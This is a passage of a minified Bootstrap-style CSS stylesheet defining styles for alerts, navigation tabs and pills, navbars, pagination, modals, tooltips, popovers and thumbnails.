.close{position:relative;top:-2px;right:-21px;line-height:20px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847}.alert-success
h4{color:#468847}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48}.alert-danger h4,.alert-error
h4{color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad}.alert-info
h4{color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px
15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#0070a8}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list
.divider{*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px
solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px
solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#0070a8}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px
solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle
.caret{border-top-color:#0070a8;border-bottom-color:#0070a8;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus
.caret{border-top-color:#003d5c;border-bottom-color:#003d5c}.nav-tabs .dropdown-toggle
.caret{margin-top:8px}.nav .active .dropdown-toggle
.caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle
.caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus
.caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top, #ffffff, #f2f2f2);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));background-image:-webkit-linear-gradient(top, #ffffff, #f2f2f2);background-image:-o-linear-gradient(top, #ffffff, #f2f2f2);background-image:linear-gradient(to bottom, #ffffff, #f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);border:1px
solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar
.container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar
.brand{float:left;display:block;padding:10px
20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0
9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form
.checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form
.btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend
input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px
14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom
.container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar
.nav{position:relative;left:0;display:block;float:left;margin:0
10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px
15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle
.caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px
10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));background-image:-webkit-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:-o-linear-gradient(top, #f2f2f2, #e5e5e5);background-image:linear-gradient(to bottom, #f2f2f2, #e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus
.caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle
.caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle
.caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top, #222222, #111111);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));background-image:-webkit-linear-gradient(top, #222222, #111111);background-image:-o-linear-gradient(top, #222222, #111111);background-image:linear-gradient(to bottom, #222222, #111111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse
.brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus
.caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle
.caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle
.caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px
15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top, #151515, #040404);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));background-image:-webkit-linear-gradient(top, #151515, #040404);background-image:-o-linear-gradient(top, #151515, #040404);background-image:linear-gradient(to bottom, #151515, #040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px
15px;margin:0
0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0
5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px
0}.pagination
ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px
12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px
solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px
19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px
10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0
6px;font-size:10.5px}.pager{margin:20px
0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager
li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px
14px;background-color:#fff;border:1px
solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px
solid #999;border:1px
solid rgba(0,0,0,0.3);*border:1px
solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear, top .3s ease-out;-moz-transition:opacity .3s linear, top .3s ease-out;-o-transition:opacity .3s linear, top .3s ease-out;transition:opacity .3s linear, top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px
15px;border-bottom:1px solid #eee}.modal-header
.close{margin-top:2px}.modal-header
h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px
15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px
0}.tooltip.right{margin-left:3px;padding:0
5px}.tooltip.bottom{margin-top:3px;padding:5px
0}.tooltip.left{margin-left:-3px;padding:0
5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px
14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px
14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover
.arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top
.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right
.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom
.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left
.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid
.thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px
solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#0070a8;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail
.caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media
